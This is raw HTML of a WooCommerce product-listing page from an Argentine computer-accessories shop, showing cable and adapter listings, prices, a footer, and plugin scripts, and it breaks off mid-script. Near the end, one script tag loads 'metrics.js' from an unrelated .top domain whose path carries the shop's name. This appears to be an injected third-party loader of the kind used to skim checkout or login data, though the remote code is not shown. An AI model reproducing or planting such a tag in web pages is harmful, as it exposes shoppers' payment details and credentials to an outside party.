<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;54.760,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;46.546,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;9.126,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> AMS1060</p></div>
<a href="/tienda/marcas/mx7/conversor-usb-type-c-m-3-1-a-hdmi-h-v1-4-cpm040/?add-to-cart=2889" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2889" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2889" data-product_sku="" aria-label="Añadir al carrito: &ldquo;CONVERTIDOR HDMI A AV (RCA) HDMI2AV&rdquo;" rel="nofollow" data-success_message="«CONVERTIDOR HDMI A AV (RCA) HDMI2AV» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2889" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-665 status-publish instock product_cat-cables product_tag-conversor product_tag-displayport product_tag-dp product_tag-vga has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/accesorios/cables/conversor-mini-displayport-m-a-vga-h-cpm050-mx7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-22_172415-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONVERSOR MINI DISPLAYPORT (M) A VGA (H) CPM050 MX7" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-22_172415-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-22_172415-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-22_172415-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-22_172415-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-22_172415-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-22_172415.png.webp 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/accesorios/cables/conversor-mini-displayport-m-a-vga-h-cpm050-mx7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CONVERSOR MINI DISPLAYPORT (M) A VGA (H) CPM050 MX7</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;24.819,60</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;21.096,66</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;4.136,60</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>MARCA:</strong> MX7<br />
<strong>COD:</strong> CPM050</p></div>
<a href="/tienda/marcas/mx7/conversor-usb-type-c-m-3-1-a-hdmi-h-v1-4-cpm040/?add-to-cart=665" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_665" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="665" data-product_sku="" aria-label="Añadir al carrito: &ldquo;CONVERSOR MINI DISPLAYPORT (M) A VGA (H) CPM050 MX7&rdquo;" rel="nofollow" data-success_message="«CONVERSOR MINI DISPLAYPORT (M) A VGA (H) CPM050 MX7» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_665" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1986 status-publish instock product_cat-cables product_cat-netmak product_tag-664 product_tag-cable product_tag-m-m product_tag-netmak product_tag-vga has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/netmak/cable-vga-m-m-10mts-netmak-nm-c18-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-25_084817-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CABLE VGA M/M 10MTS NETMAK NM-C18 10" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-25_084817-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-25_084817-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-25_084817-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-25_084817-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-25_084817-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-25_084817-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-25_084817-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-25_084817.png.webp 1000w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/netmak/cable-vga-m-m-10mts-netmak-nm-c18-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CABLE VGA M/M 10MTS NETMAK NM-C18 10</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;29.600,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;25.160,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;4.933,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte: </strong>NM-C18 10</p></div>
<a href="/tienda/marcas/mx7/conversor-usb-type-c-m-3-1-a-hdmi-h-v1-4-cpm040/?add-to-cart=1986" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1986" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1986" data-product_sku="" aria-label="Añadir al carrito: &ldquo;CABLE VGA M/M 10MTS NETMAK NM-C18 10&rdquo;" rel="nofollow" data-success_message="«CABLE VGA M/M 10MTS NETMAK NM-C18 10» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1986" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1713 status-publish last instock product_cat-cables product_cat-mx7 product_tag-mx7 product_tag-usb-2-0 product_tag-usb-am-bm has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/cable-usb-am-am-2-0-180mts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CABLE USB AM/AM 2.0 - 1,80MTS USB008" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337.png.webp 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/cable-usb-am-am-2-0-180mts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CABLE USB AM/AM 2.0 &#8211; 1,80MTS USB008</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;8.140,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;6.919,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.356,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Numero Parte: USB008</p></div>
<a href="/tienda/marcas/mx7/conversor-usb-type-c-m-3-1-a-hdmi-h-v1-4-cpm040/?add-to-cart=1713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1713" data-product_sku="5,5" aria-label="Añadir al carrito: &ldquo;CABLE USB AM/AM 2.0 - 1,80MTS USB008&rdquo;" rel="nofollow" data-success_message="«CABLE USB AM/AM 2.0 - 1,80MTS USB008» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1713" class="screen-reader-text">
</span></div></div></div></li></ul></section></div></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*¡Hola Zetta Computación!*\nQuiero consultarte acerca de *CONVERSOR USB TIPO C (M) 3.1 A HDMI (H) V1.4 CPM040*","message_hash":"98086441"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble"><strong>¡Hola Zetta Computación!</strong><br>Quiero consultarte acerca de <strong>CONVERSOR USB TIPO C (M) 3.1 A HDMI (H) V1.4 CPM040</strong></div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var 